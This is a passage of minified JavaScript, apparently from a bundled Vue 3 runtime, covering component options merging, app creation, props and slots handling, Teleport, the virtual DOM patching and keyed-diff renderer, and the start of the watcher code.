t=Bo(e),n=e.proxy,r=e.ctx;$s=!1,t.beforeCreate&&Ra(t.beforeCreate,e,"bc");const{data:i,computed:s,methods:o,watch:a,provide:l,inject:u,created:c,beforeMount:f,mounted:d,beforeUpdate:g,updated:v,activated:w,deactivated:E,beforeDestroy:m,beforeUnmount:y,destroyed:C,unmounted:b,render:A,renderTracked:S,renderTriggered:P,errorCaptured:L,serverPrefetch:O,expose:F,inheritAttrs:U,components:x,directives:K,filters:J}=t;if(u&&Rh(u,r,null),o)for(const re in o){const fe=o[re];he(fe)&&(r[re]=fe.bind(n))}if(i){const re=i.call(n,n);ke(re)&&(e.data=Qt(re))}if($s=!0,s)for(const re in s){const fe=s[re],ye=he(fe)?fe.bind(n,n):he(fe.get)?fe.get.bind(n,n):Et,Me=!he(fe)&&he(fe.set)?fe.set.bind(n):Et,Ee=ue({get:ye,set:Me});Object.defineProperty(r,re,{enumerable:!0,configurable:!0,get:()=>Ee.value,set:Ne=>Ee.value=Ne})}if(a)for(const re in a)dc(a[re],r,n,re);if(l){const re=he(l)?l.call(n):l;Reflect.ownKeys(re).forEach(fe=>{bn(fe,re[fe])})}c&&Ra(c,e,"c");function W(re,fe){se(fe)?fe.forEach(ye=>re(ye.bind(n))):fe&&re(fe.bind(n))}if(W(ac,f),W(Ut,d),W(lc,g),W(vr,v),W(ic,w),W(sc,E),W(Th,L),W(Ih,S),W(Oh,P),W(yr,y),W(qr,b),W(Ah,O),se(F))if(F.length){const re=e.exposed||(e.exposed={});F.forEach(fe=>{Object.defineProperty(re,fe,{get:()=>n[fe],set:ye=>n[fe]=ye})})}else e.exposed||(e.exposed={});A&&e.render===Et&&(e.render=A),U!=null&&(e.inheritAttrs=U),x&&(e.components=x),K&&(e.directives=K)}function Rh(e,t,n=Et){se(e)&&(e=Ds(e));for(const r in e){const i=e[r];let s;ke(i)?"default"in i?s=et(i.from||r,i.default,!0):s=et(i.from||r):s=et(i),De(s)?Object.defineProperty(t,r,{enumerable:!0,configurable:!0,get:()=>s.value,set:o=>s.value=o}):t[r]=s}}function Ra(e,t,n){It(se(e)?e.map(r=>r.bind(t.proxy)):e.bind(t.proxy),t,n)}function dc(e,t,n,r){const i=r.includes(".")?Oc(n,r):()=>n[r];if(Ue(e)){const s=t[e];he(s)&&Ke(i,s)}else if(he(e))Ke(i,e.bind(n));else if(ke(e))if(se(e))e.forEach(s=>dc(s,t,n,r));else{const s=he(e.handler)?e.handler.bind(n):t[e.handler];he(s)&&Ke(i,s,e)}}function Bo(e){const t=e.type,{mixins:n,extends:r}=t,{mixins:i,optionsCache:s,config:{optionMergeStrategies:o}}=e.appContext,a=s.get(t);let l;return a?l=a:!i.length&&!n&&!r?l=t:(l={},i.length&&i.forEach(u=>Ti(l,u,o,!0)),Ti(l,t,o)),ke(t)&&s.set(t,l),l}function Ti(e,t,n,r=!1){const{mixins:i,extends:s}=t;s&&Ti(e,s,n,!0),i&&i.forEach(o=>Ti(e,o,n,!0));for(const o in t)if(!(r&&o==="expose")){const a=kh[o]||n&&n[o];e[o]=a?a(e[o],t[o]):t[o]}return e}const kh={data:ka,props:Ma,emits:Ma,methods:Or,computed:Or,beforeCreate:ot,created:ot,beforeMount:ot,mounted:ot,beforeUpdate:ot,updated:ot,beforeDestroy:ot,beforeUnmount:ot,destroyed:ot,unmounted:ot,activated:ot,deactivated:ot,errorCaptured:ot,serverPrefetch:ot,components:Or,directives:Or,watch:Fh,provide:ka,inject:Mh};function ka(e,t){return t?e?function(){return Ze(he(e)?e.call(this,this):e,he(t)?t.call(this,this):t)}:t:e}function Mh(e,t){return Or(Ds(e),Ds(t))}function Ds(e){if(se(e)){const t={};for(let n=0;n<e.length;n++)t[e[n]]=e[n];return t}return e}function ot(e,t){return e?[...new Set([].concat(e,t))]:t}function Or(e,t){return e?Ze(Object.create(null),e,t):t}function Ma(e,t){return e?se(e)&&se(t)?[...new Set([...e,...t])]:Ze(Object.create(null),Ii(e),Ii(t!=null?t:{})):t}function Fh(e,t){if(!e)return t;if(!t)return e;const n=Ze(Object.create(null),e);for(const r in t)n[r]=ot(e[r],t[r]);return n}function hc(){return{app:null,config:{isNativeTag:Od,performance:!1,globalProperties:{},optionMergeStrategies:{},errorHandler:void 0,warnHandler:void 0,compilerOptions:{}},mixins:[],components:{},directives:{},provides:Object.create(null),optionsCache:new WeakMap,propsCache:new WeakMap,emitsCache:new WeakMap}}let xh=0;function $h(e,t){return function(r,i=null){he(r)||(r=Ze({},r)),i!=null&&!ke(i)&&(i=null);const s=hc(),o=new WeakSet;let a=!1;const l=s.app={_uid:xh++,_component:r,_props:i,_container:null,_context:s,_instance:null,version:Ip,get config(){return s.config},set config(u){},use(u,...c){return o.has(u)||(u&&he(u.install)?(o.add(u),u.install(l,...c)):he(u)&&(o.add(u),u(l,...c))),l},mixin(u){return s.mixins.includes(u)||s.mixins.push(u),l},component(u,c){return c?(s.components[u]=c,l):s.components[u]},directive(u,c){return c?(s.directives[u]=c,l):s.directives[u]},mount(u,c,f){if(!a){const d=We(r,i);return d.appContext=s,f===!0?f="svg":f===!1&&(f=void 0),c&&t?t(d,u):e(d,u,f),a=!0,l._container=u,u.__vue_app__=l,Xi(d.component)}},unmount(){a&&(e(null,l._container),delete l._container.__vue_app__)},provide(u,c){return s.provides[u]=c,l},runWithContext(u){const c=tr;tr=l;try{return u()}finally{tr=c}}};return l}}let tr=null;function bn(e,t){if(He){let n=He.provides;const r=He.parent&&He.parent.provides;r===n&&(n=He.provides=Object.create(r)),n[e]=t}}function et(e,t,n=!1){const r=He||Ge;if(r||tr){const i=r?r.parent==null?r.vnode.appContext&&r.vnode.appContext.provides:r.parent.provides:tr._context.provides;if(i&&e in i)return i[e];if(arguments.length>1)return n&&he(t)?t.call(r&&r.proxy):t}}function Dh(){return!!(He||Ge||tr)}const pc={},gc=()=>Object.create(pc),mc=e=>Object.getPrototypeOf(e)===pc;function Vh(e,t,n,r=!1){const i={},s=gc();e.propsDefaults=Object.create(null),vc(e,t,i,s);for(const o in e.propsOptions[0])o in i||(i[o]=void 0);n?e.props=r?i:Hu(i):e.type.props?e.props=i:e.props=s,e.attrs=s}function Bh(e,t,n,r){const{props:i,attrs:s,vnode:{patchFlag:o}}=e,a=Ae(i),[l]=e.propsOptions;let u=!1;if((r||o>0)&&!(o&16)){if(o&8){const c=e.vnode.dynamicProps;for(let f=0;f<c.length;f++){let d=c[f];if(Zi(e.emitsOptions,d))continue;const g=t[d];if(l)if(Oe(s,d))g!==s[d]&&(s[d]=g,u=!0);else{const v=Lt(d);i[v]=Vs(l,a,v,g,e,!1)}else g!==s[d]&&(s[d]=g,u=!0)}}}else{vc(e,t,i,s)&&(u=!0);let c;for(const f in a)(!t||!Oe(t,f)&&((c=en(f))===f||!Oe(t,c)))&&(l?n&&(n[f]!==void 0||n[c]!==void 0)&&(i[f]=Vs(l,a,f,void 0,e,!0)):delete i[f]);if(s!==a)for(const f in s)(!t||!Oe(t,f))&&(delete s[f],u=!0)}u&&Yt(e.attrs,"set","")}function vc(e,t,n,r){const[i,s]=e.propsOptions;let o=!1,a;if(t)for(let l in t){if(Tr(l))continue;const u=t[l];let c;i&&Oe(i,c=Lt(l))?!s||!s.includes(c)?n[c]=u:(a||(a={}))[c]=u:Zi(e.emitsOptions,l)||(!(l in r)||u!==r[l])&&(r[l]=u,o=!0)}if(s){const l=Ae(n),u=a||Fe;for(let c=0;c<s.length;c++){const f=s[c];n[f]=Vs(i,l,f,u[f],e,!Oe(u,f))}}return o}function Vs(e,t,n,r,i,s){const o=e[n];if(o!=null){const a=Oe(o,"default");if(a&&r===void 0){const l=o.default;if(o.type!==Function&&!o.skipFactory&&he(l)){const{propsDefaults:u}=i;if(n in u)r=u[n];else{const c=Bn(i);r=u[n]=l.call(null,t),c()}}else r=l}o[0]&&(s&&!a?r=!1:o[1]&&(r===""||r===en(n))&&(r=!0))}return r}const Uh=new WeakMap;function yc(e,t,n=!1){const r=n?Uh:t.propsCache,i=r.get(e);if(i)return i;const s=e.props,o={},a=[];let l=!1;if(!he(e)){const c=f=>{l=!0;const[d,g]=yc(f,t,!0);Ze(o,d),g&&a.push(...g)};!n&&t.mixins.length&&t.mixins.forEach(c),e.extends&&c(e.extends),e.mixins&&e.mixins.forEach(c)}if(!s&&!l)return ke(e)&&r.set(e,Xn),Xn;if(se(s))for(let c=0;c<s.length;c++){const f=Lt(s[c]);Fa(f)&&(o[f]=Fe)}else if(s)for(const c in s){const f=Lt(c);if(Fa(f)){const d=s[c],g=o[f]=se(d)||he(d)?{type:d}:Ze({},d);if(g){const v=Da(Boolean,g.type),w=Da(String,g.type);g[0]=v>-1,g[1]=w<0||v<w,(v>-1||Oe(g,"default"))&&a.push(f)}}}const u=[o,a];return ke(e)&&r.set(e,u),u}function Fa(e){return e[0]!=="$"&&!Tr(e)}function xa(e){return e===null?"null":typeof e=="function"?e.name||"":typeof e=="object"&&e.constructor&&e.constructor.name||""}function $a(e,t){return xa(e)===xa(t)}function Da(e,t){return se(t)?t.findIndex(n=>$a(n,e)):he(t)&&$a(t,e)?0:-1}const _c=e=>e[0]==="_"||e==="$stable",Uo=e=>se(e)?e.map(Pt):[Pt(e)],jh=(e,t,n)=>{if(t._n)return t;const r=_h((...i)=>Uo(t(...i)),n);return r._c=!1,r},bc=(e,t,n)=>{const r=e._ctx;for(const i in e){if(_c(i))continue;const s=e[i];if(he(s))t[i]=jh(i,s,r);else if(s!=null){const o=Uo(s);t[i]=()=>o}}},Ec=(e,t)=>{const n=Uo(t);e.slots.default=()=>n},wc=(e,t,n)=>{for(const r in t)(n||r!=="_")&&(e[r]=t[r])},Wh=(e,t,n)=>{const r=e.slots=gc();if(e.vnode.shapeFlag&32){const i=t._;i?(wc(r,t,n),n&&Au(r,"_",i,!0)):bc(t,r)}else t&&Ec(e,t)},Hh=(e,t,n)=>{const{vnode:r,slots:i}=e;let s=!0,o=Fe;if(r.shapeFlag&32){const a=t._;a?n&&a===1?s=!1:wc(i,t,n):(s=!t.$stable,bc(t,i)),o=t}else t&&(Ec(e,t),o={default:1});if(s)for(const a in i)!_c(a)&&o[a]==null&&delete i[a]};function Bs(e,t,n,r,i=!1){if(se(e)){e.forEach((d,g)=>Bs(d,t&&(se(t)?t[g]:t),n,r,i));return}if(er(r)&&!i)return;const s=r.shapeFlag&4?Xi(r.component):r.el,o=i?null:s,{i:a,r:l}=e,u=t&&t.r,c=a.refs===Fe?a.refs={}:a.refs,f=a.setupState;if(u!=null&&u!==l&&(Ue(u)?(c[u]=null,Oe(f,u)&&(f[u]=null)):De(u)&&(u.value=null)),he(l))_n(l,a,12,[o,c]);else{const d=Ue(l),g=De(l);if(d||g){const v=()=>{if(e.f){const w=d?Oe(f,l)?f[l]:c[l]:l.value;i?se(w)&&bo(w,s):se(w)?w.includes(s)||w.push(s):d?(c[l]=[s],Oe(f,l)&&(f[l]=c[l])):(l.value=[s],e.k&&(c[e.k]=l.value))}else d?(c[l]=o,Oe(f,l)&&(f[l]=o)):g&&(l.value=o,e.k&&(c[e.k]=o))};o?(v.id=-1,Qe(v,n)):v()}}}const Sc=Symbol("_vte"),zh=e=>e.__isTeleport,Pr=e=>e&&(e.disabled||e.disabled===""),Va=e=>typeof SVGElement!="undefined"&&e instanceof SVGElement,Ba=e=>typeof MathMLElement=="function"&&e instanceof MathMLElement,Us=(e,t)=>{const n=e&&e.to;return Ue(n)?t?t(n):null:n},Gh={name:"Teleport",__isTeleport:!0,process(e,t,n,r,i,s,o,a,l,u){const{mc:c,pc:f,pbc:d,o:{insert:g,querySelector:v,createText:w,createComment:E}}=u,m=Pr(t.props);let{shapeFlag:y,children:C,dynamicChildren:b}=t;if(e==null){const A=t.el=w(""),S=t.anchor=w(""),P=t.target=Us(t.props,v),L=t.targetStart=w(""),O=t.targetAnchor=w("");g(A,n,r),g(S,n,r),L[Sc]=O,P&&(g(L,P),g(O,P),o==="svg"||Va(P)?o="svg":(o==="mathml"||Ba(P))&&(o="mathml"));const F=(U,x)=>{y&16&&c(C,U,x,i,s,o,a,l)};m?F(n,S):P&&F(P,O)}else{t.el=e.el,t.targetStart=e.targetStart;const A=t.anchor=e.anchor,S=t.target=e.target,P=t.targetAnchor=e.targetAnchor,L=Pr(e.props),O=L?n:S,F=L?A:P;if(o==="svg"||Va(S)?o="svg":(o==="mathml"||Ba(S))&&(o="mathml"),b?(d(e.dynamicChildren,b,O,i,s,o,a),jo(e,t,!0)):l||f(e,t,O,F,i,s,o,a,!1),m)L?t.props&&e.props&&t.props.to!==e.props.to&&(t.props.to=e.props.to):ci(t,n,A,u,1);else if((t.props&&t.props.to)!==(e.props&&e.props.to)){const U=t.target=Us(t.props,v);U&&ci(t,U,null,u,0)}else L&&ci(t,S,P,u,1)}Cc(t)},remove(e,t,n,{um:r,o:{remove:i}},s){const{shapeFlag:o,children:a,anchor:l,targetStart:u,targetAnchor:c,target:f,props:d}=e;if(f&&(i(u),i(c)),s&&i(l),o&16){const g=s||!Pr(d);for(let v=0;v<a.length;v++){const w=a[v];r(w,t,n,g,!!w.dynamicChildren)}}},move:ci,hydrate:Kh};function ci(e,t,n,{o:{insert:r},m:i},s=2){s===0&&r(e.targetAnchor,t,n);const{el:o,anchor:a,shapeFlag:l,children:u,props:c}=e,f=s===2;if(f&&r(o,t,n),(!f||Pr(c))&&l&16)for(let d=0;d<u.length;d++)i(u[d],t,n,2);f&&r(a,t,n)}function Kh(e,t,n,r,i,s,{o:{nextSibling:o,parentNode:a,querySelector:l}},u){const c=t.target=Us(t.props,l);if(c){const f=c._lpa||c.firstChild;if(t.shapeFlag&16)if(Pr(t.props))t.anchor=u(o(e),t,a(e),n,r,i,s),t.targetAnchor=f;else{t.anchor=o(e);let d=f;for(;d;)if(d=o(d),d&&d.nodeType===8&&d.data==="teleport anchor"){t.targetAnchor=d,c._lpa=t.targetAnchor&&o(t.targetAnchor);break}u(f,t,c,n,r,i,s)}Cc(t)}return t.anchor&&o(t.anchor)}const S0=Gh;function Cc(e){const t=e.ctx;if(t&&t.ut){let n=e.children[0].el;for(;n&&n!==e.targetAnchor;)n.nodeType===1&&n.setAttribute("data-v-owner",t.uid),n=n.nextSibling;t.ut()}}const Qe=pp;function Yh(e){return Zh(e)}function Zh(e,t){const n=Iu();n.__VUE__=!0;const{insert:r,remove:i,patchProp:s,createElement:o,createText:a,createComment:l,setText:u,setElementText:c,parentNode:f,nextSibling:d,setScopeId:g=Et,insertStaticContent:v}=e,w=(p,h,_,N=null,R=null,$=null,z=void 0,G=null,Z=!!h.dynamicChildren)=>{if(p===h)return;p&&!Rt(p,h)&&(N=M(p),Ne(p,R,$,!0),p=null),h.patchFlag===-2&&(Z=!1,h.dynamicChildren=null);const{type:j,ref:ne,shapeFlag:oe}=h;switch(j){case Jr:E(p,h,_,N);break;case st:m(p,h,_,N);break;case Rr:p==null&&y(h,_,N,z);break;case ut:x(p,h,_,N,R,$,z,G,Z);break;default:oe&1?A(p,h,_,N,R,$,z,G,Z):oe&6?K(p,h,_,N,R,$,z,G,Z):(oe&64||oe&128)&&j.process(p,h,_,N,R,$,z,G,Z,q)}ne!=null&&R&&Bs(ne,p&&p.ref,$,h||p,!h)},E=(p,h,_,N)=>{if(p==null)r(h.el=a(h.children),_,N);else{const R=h.el=p.el;h.children!==p.children&&u(R,h.children)}},m=(p,h,_,N)=>{p==null?r(h.el=l(h.children||""),_,N):h.el=p.el},y=(p,h,_,N)=>{[p.el,p.anchor]=v(p.children,h,_,N,p.el,p.anchor)},C=({el:p,anchor:h},_,N)=>{let R;for(;p&&p!==h;)R=d(p),r(p,_,N),p=R;r(h,_,N)},b=({el:p,anchor:h})=>{let _;for(;p&&p!==h;)_=d(p),i(p),p=_;i(h)},A=(p,h,_,N,R,$,z,G,Z)=>{h.type==="svg"?z="svg":h.type==="math"&&(z="mathml"),p==null?S(h,_,N,R,$,z,G,Z):O(p,h,R,$,z,G,Z)},S=(p,h,_,N,R,$,z,G)=>{let Z,j;const{props:ne,shapeFlag:oe,transition:Q,dirs:k}=p;if(Z=p.el=o(p.type,$,ne&&ne.is,ne),oe&8?c(Z,p.children):oe&16&&L(p.children,Z,null,N,R,ms(p,$),z,G),k&&In(p,null,N,"created"),P(Z,p,p.scopeId,z,N),ne){for(const le in ne)le!=="value"&&!Tr(le)&&s(Z,le,null,ne[le],$,N);"value"in ne&&s(Z,"value",null,ne.value,$),(j=ne.onVnodeBeforeMount)&&Ct(j,N,p)}k&&In(p,null,N,"beforeMount");const V=Xh(R,Q);V&&Q.beforeEnter(Z),r(Z,h,_),((j=ne&&ne.onVnodeMounted)||V||k)&&Qe(()=>{j&&Ct(j,N,p),V&&Q.enter(Z),k&&In(p,null,N,"mounted")},R)},P=(p,h,_,N,R)=>{if(_&&g(p,_),N)for(let $=0;$<N.length;$++)g(p,N[$]);if(R){let $=R.subTree;if(h===$){const z=R.vnode;P(p,z,z.scopeId,z.slotScopeIds,R.parent)}}},L=(p,h,_,N,R,$,z,G,Z=0)=>{for(let j=Z;j<p.length;j++){const ne=p[j]=G?dn(p[j]):Pt(p[j]);w(null,ne,h,_,N,R,$,z,G)}},O=(p,h,_,N,R,$,z)=>{const G=h.el=p.el;let{patchFlag:Z,dynamicChildren:j,dirs:ne}=h;Z|=p.patchFlag&16;const oe=p.props||Fe,Q=h.props||Fe;let k;if(_&&Tn(_,!1),(k=Q.onVnodeBeforeUpdate)&&Ct(k,_,h,p),ne&&In(h,p,_,"beforeUpdate"),_&&Tn(_,!0),(oe.innerHTML&&Q.innerHTML==null||oe.textContent&&Q.textContent==null)&&c(G,""),j?F(p.dynamicChildren,j,G,_,N,ms(h,R),$):z||fe(p,h,G,null,_,N,ms(h,R),$,!1),Z>0){if(Z&16)U(G,oe,Q,_,R);else if(Z&2&&oe.class!==Q.class&&s(G,"class",null,Q.class,R),Z&4&&s(G,"style",oe.style,Q.style,R),Z&8){const V=h.dynamicProps;for(let le=0;le<V.length;le++){const I=V[le],T=oe[I],B=Q[I];(B!==T||I==="value")&&s(G,I,T,B,R,_)}}Z&1&&p.children!==h.children&&c(G,h.children)}else!z&&j==null&&U(G,oe,Q,_,R);((k=Q.onVnodeUpdated)||ne)&&Qe(()=>{k&&Ct(k,_,h,p),ne&&In(h,p,_,"updated")},N)},F=(p,h,_,N,R,$,z)=>{for(let G=0;G<h.length;G++){const Z=p[G],j=h[G],ne=Z.el&&(Z.type===ut||!Rt(Z,j)||Z.shapeFlag&70)?f(Z.el):_;w(Z,j,ne,null,N,R,$,z,!0)}},U=(p,h,_,N,R)=>{if(h!==_){if(h!==Fe)for(const $ in h)!Tr($)&&!($ in _)&&s(p,$,h[$],null,R,N);for(const $ in _){if(Tr($))continue;const z=_[$],G=h[$];z!==G&&$!=="value"&&s(p,$,G,z,R,N)}"value"in _&&s(p,"value",h.value,_.value,R)}},x=(p,h,_,N,R,$,z,G,Z)=>{const j=h.el=p?p.el:a(""),ne=h.anchor=p?p.anchor:a("");let{patchFlag:oe,dynamicChildren:Q,slotScopeIds:k}=h;k&&(G=G?G.concat(k):k),p==null?(r(j,_,N),r(ne,_,N),L(h.children||[],_,ne,R,$,z,G,Z)):oe>0&&oe&64&&Q&&p.dynamicChildren?(F(p.dynamicChildren,Q,_,R,$,z,G),(h.key!=null||R&&h===R.subTree)&&jo(p,h,!0)):fe(p,h,_,ne,R,$,z,G,Z)},K=(p,h,_,N,R,$,z,G,Z)=>{h.slotScopeIds=G,p==null?h.shapeFlag&512?R.ctx.activate(h,_,N,z,Z):J(h,_,N,R,$,z,Z):te(p,h,Z)},J=(p,h,_,N,R,$,z)=>{const G=p.component=wp(p,N,R);if(Xr(p)&&(G.ctx.renderer=q),Sp(G,!1,z),G.asyncDep){if(R&&R.registerDep(G,W,z),!p.el){const Z=G.subTree=We(st);m(null,Z,h,_)}}else W(G,p,h,_,R,$,z)},te=(p,h,_)=>{const N=h.component=p.component;if(lp(p,h,_))if(N.asyncDep&&!N.asyncResolved){re(N,h,_);return}else N.next=h,vh(N.update),N.effect.dirty=!0,N.update();else h.el=p.el,N.vnode=h},W=(p,h,_,N,R,$,z)=>{const G=()=>{if(p.isMounted){let{next:ne,bu:oe,u:Q,parent:k,vnode:V}=p;{const X=Ac(p);if(X){ne&&(ne.el=V.el,re(p,ne,z)),X.asyncDep.then(()=>{p.isUnmounted||G()});return}}let le=ne,I;Tn(p,!1),ne?(ne.el=V.el,re(p,ne,z)):ne=V,oe&&Qn(oe),(I=ne.props&&ne.props.onVnodeBeforeUpdate)&&Ct(I,k,ne,V),Tn(p,!0);const T=vs(p),B=p.subTree;p.subTree=T,w(B,T,f(B.el),M(B),p,R,$),ne.el=T.el,le===null&&Wo(p,T.el),Q&&Qe(Q,R),(I=ne.props&&ne.props.onVnodeUpdated)&&Qe(()=>Ct(I,k,ne,V),R)}else{let ne;const{el:oe,props:Q}=h,{bm:k,m:V,parent:le}=p,I=er(h);if(Tn(p,!1),k&&Qn(k),!I&&(ne=Q&&Q.onVnodeBeforeMount)&&Ct(ne,le,h),Tn(p,!0),oe&&pe){const T=()=>{p.subTree=vs(p),pe(oe,p.subTree,p,R,null)};I?h.type.__asyncLoader().then(()=>!p.isUnmounted&&T()):T()}else{const T=p.subTree=vs(p);w(null,T,_,N,p,R,$),h.el=T.el}if(V&&Qe(V,R),!I&&(ne=Q&&Q.onVnodeMounted)){const T=h;Qe(()=>Ct(ne,le,T),R)}(h.shapeFlag&256||le&&er(le.vnode)&&le.vnode.shapeFlag&256)&&p.a&&Qe(p.a,R),p.isMounted=!0,h=_=N=null}},Z=p.effect=new Oo(G,Et,()=>Gi(j),p.scope),j=p.update=()=>{Z.dirty&&Z.run()};j.i=p,j.id=p.uid,Tn(p,!0),j()},re=(p,h,_)=>{h.component=p;const N=p.vnode.props;p.vnode=h,p.next=null,Bh(p,h.props,N,_),Hh(p,h.children,_),Sn(),La(p),Cn()},fe=(p,h,_,N,R,$,z,G,Z=!1)=>{const j=p&&p.children,ne=p?p.shapeFlag:0,oe=h.children,{patchFlag:Q,shapeFlag:k}=h;if(Q>0){if(Q&128){Me(j,oe,_,N,R,$,z,G,Z);return}else if(Q&256){ye(j,oe,_,N,R,$,z,G,Z);return}}k&8?(ne&16&&Y(j,R,$),oe!==j&&c(_,oe)):ne&16?k&16?Me(j,oe,_,N,R,$,z,G,Z):Y(j,R,$,!0):(ne&8&&c(_,""),k&16&&L(oe,_,N,R,$,z,G,Z))},ye=(p,h,_,N,R,$,z,G,Z)=>{p=p||Xn,h=h||Xn;const j=p.length,ne=h.length,oe=Math.min(j,ne);let Q;for(Q=0;Q<oe;Q++){const k=h[Q]=Z?dn(h[Q]):Pt(h[Q]);w(p[Q],k,_,null,R,$,z,G,Z)}j>ne?Y(p,R,$,!0,!1,oe):L(h,_,N,R,$,z,G,Z,oe)},Me=(p,h,_,N,R,$,z,G,Z)=>{let j=0;const ne=h.length;let oe=p.length-1,Q=ne-1;for(;j<=oe&&j<=Q;){const k=p[j],V=h[j]=Z?dn(h[j]):Pt(h[j]);if(Rt(k,V))w(k,V,_,null,R,$,z,G,Z);else break;j++}for(;j<=oe&&j<=Q;){const k=p[oe],V=h[Q]=Z?dn(h[Q]):Pt(h[Q]);if(Rt(k,V))w(k,V,_,null,R,$,z,G,Z);else break;oe--,Q--}if(j>oe){if(j<=Q){const k=Q+1,V=k<ne?h[k].el:N;for(;j<=Q;)w(null,h[j]=Z?dn(h[j]):Pt(h[j]),_,V,R,$,z,G,Z),j++}}else if(j>Q)for(;j<=oe;)Ne(p[j],R,$,!0),j++;else{const k=j,V=j,le=new Map;for(j=V;j<=Q;j++){const Se=h[j]=Z?dn(h[j]):Pt(h[j]);Se.key!=null&&le.set(Se.key,j)}let I,T=0;const B=Q-V+1;let X=!1,ce=0;const ie=new Array(B);for(j=0;j<B;j++)ie[j]=0;for(j=k;j<=oe;j++){const Se=p[j];if(T>=B){Ne(Se,R,$,!0);continue}let Te;if(Se.key!=null)Te=le.get(Se.key);else for(I=V;I<=Q;I++)if(ie[I-V]===0&&Rt(Se,h[I])){Te=I;break}Te===void 0?Ne(Se,R,$,!0):(ie[Te-V]=j+1,Te>=ce?ce=Te:X=!0,w(Se,h[Te],_,null,R,$,z,G,Z),T++)}const _e=X?qh(ie):Xn;for(I=_e.length-1,j=B-1;j>=0;j--){const Se=V+j,Te=h[Se],qe=Se+1<ne?h[Se+1].el:N;ie[j]===0?w(null,Te,_,qe,R,$,z,G,Z):X&&(I<0||j!==_e[I]?Ee(Te,_,qe,2):I--)}}},Ee=(p,h,_,N,R=null)=>{const{el:$,type:z,transition:G,children:Z,shapeFlag:j}=p;if(j&6){Ee(p.component.subTree,h,_,N);return}if(j&128){p.suspense.move(h,_,N);return}if(j&64){z.move(p,h,_,q);return}if(z===ut){r($,h,_);for(let oe=0;oe<Z.length;oe++)Ee(Z[oe],h,_,N);r(p.anchor,h,_);return}if(z===Rr){C(p,h,_);return}if(N!==2&&j&1&&G)if(N===0)G.beforeEnter($),r($,h,_),Qe(()=>G.enter($),R);else{const{leave:oe,delayLeave:Q,afterLeave:k}=G,V=()=>r($,h,_),le=()=>{oe($,()=>{V(),k&&k()})};Q?Q($,V,le):le()}else r($,h,_)},Ne=(p,h,_,N=!1,R=!1)=>{const{type:$,props:z,ref:G,children:Z,dynamicChildren:j,shapeFlag:ne,patchFlag:oe,dirs:Q,cacheIndex:k}=p;if(oe===-2&&(R=!1),G!=null&&Bs(G,null,_,p,!0),k!=null&&(h.renderCache[k]=void 0),ne&256){h.ctx.deactivate(p);return}const V=ne&1&&Q,le=!er(p);let I;if(le&&(I=z&&z.onVnodeBeforeUnmount)&&Ct(I,h,p),ne&6)Xe(p.component,_,N);else{if(ne&128){p.suspense.unmount(_,N);return}V&&In(p,null,h,"beforeUnmount"),ne&64?p.type.remove(p,h,_,q,N):j&&!j.hasOnce&&($!==ut||oe>0&&oe&64)?Y(j,h,_,!1,!0):($===ut&&oe&384||!R&&ne&16)&&Y(Z,h,_),N&&Ie(p)}(le&&(I=z&&z.onVnodeUnmounted)||V)&&Qe(()=>{I&&Ct(I,h,p),V&&In(p,null,h,"unmounted")},_)},Ie=p=>{const{type:h,el:_,anchor:N,transition:R}=p;if(h===ut){we(_,N);return}if(h===Rr){b(p);return}const $=()=>{i(_),R&&!R.persisted&&R.afterLeave&&R.afterLeave()};if(p.shapeFlag&1&&R&&!R.persisted){const{leave:z,delayLeave:G}=R,Z=()=>z(_,$);G?G(p.el,$,Z):Z()}else $()},we=(p,h)=>{let _;for(;p!==h;)_=d(p),i(p),p=_;i(h)},Xe=(p,h,_)=>{const{bum:N,scope:R,update:$,subTree:z,um:G,m:Z,a:j}=p;Li(Z),Li(j),N&&Qn(N),R.stop(),$&&($.active=!1,Ne(z,p,h,_)),G&&Qe(G,h),Qe(()=>{p.isUnmounted=!0},h),h&&h.pendingBranch&&!h.isUnmounted&&p.asyncDep&&!p.asyncResolved&&p.suspenseId===h.pendingId&&(h.deps--,h.deps===0&&h.resolve())},Y=(p,h,_,N=!1,R=!1,$=0)=>{for(let z=$;z<p.length;z++)Ne(p[z],h,_,N,R)},M=p=>{if(p.shapeFlag&6)return M(p.component.subTree);if(p.shapeFlag&128)return p.suspense.next();const h=d(p.anchor||p.el),_=h&&h[Sc];return _?d(_):h};let H=!1;const D=(p,h,_)=>{p==null?h._vnode&&Ne(h._vnode,null,null,!0):w(h._vnode||null,p,h,null,null,null,_),H||(H=!0,La(),Qu(),H=!1),h._vnode=p},q={p:w,um:Ne,m:Ee,r:Ie,mt:J,mc:L,pc:fe,pbc:F,n:M,o:e};let ae,pe;return t&&([ae,pe]=t(q)),{render:D,hydrate:ae,createApp:$h(D,ae)}}function ms({type:e,props:t},n){return n==="svg"&&e==="foreignObject"||n==="mathml"&&e==="annotation-xml"&&t&&t.encoding&&t.encoding.includes("html")?void 0:n}function Tn({effect:e,update:t},n){e.allowRecurse=t.allowRecurse=n}function Xh(e,t){return(!e||e&&!e.pendingBranch)&&t&&!t.persisted}function jo(e,t,n=!1){const r=e.children,i=t.children;if(se(r)&&se(i))for(let s=0;s<r.length;s++){const o=r[s];let a=i[s];a.shapeFlag&1&&!a.dynamicChildren&&((a.patchFlag<=0||a.patchFlag===32)&&(a=i[s]=dn(i[s]),a.el=o.el),!n&&a.patchFlag!==-2&&jo(o,a)),a.type===Jr&&(a.el=o.el)}}function qh(e){const t=e.slice(),n=[0];let r,i,s,o,a;const l=e.length;for(r=0;r<l;r++){const u=e[r];if(u!==0){if(i=n[n.length-1],e[i]<u){t[r]=i,n.push(r);continue}for(s=0,o=n.length-1;s<o;)a=s+o>>1,e[n[a]]<u?s=a+1:o=a;u<e[n[s]]&&(s>0&&(t[r]=n[s-1]),n[s]=r)}}for(s=n.length,o=n[s-1];s-- >0;)n[s]=o,o=t[o];return n}function Ac(e){const t=e.subTree.component;if(t)return t.asyncDep&&!t.asyncResolved?t:Ac(t)}function Li(e){if(e)for(let t=0;t<e.length;t++)e[t].active=!1}const Qh=Symbol.for("v-scx"),Jh=()=>et(Qh);function ep(e,t){return Qr(e,null,t)}function tp(e,t){return Qr(e,null,{flush:"post"})}function np(e,t){return Qr(e,null,{flush:"sync"})}const fi={};function Ke(e,t,n){return Qr(e,t,n)}function Qr(e,t,{immediate:n,deep:r,flush:i,once:s,onTrack:o,onTrigger:a}=Fe){if(t&&s){const S=t;t=(...P)=>{S(...P),A()}}const l=He,u=S=>r===!0?S:gn(S,r===!1?1:void 0);let c,f=!1,d=!1;if(De(e)?(c=()=>e.value,f=rr(e)):yn(e)?(c=()=>u(e),f=!0):se(e)?(d=!0,f=e.some(S=>yn(S)||rr(S)),c=()=>e.map(S=>{if(De(S))return 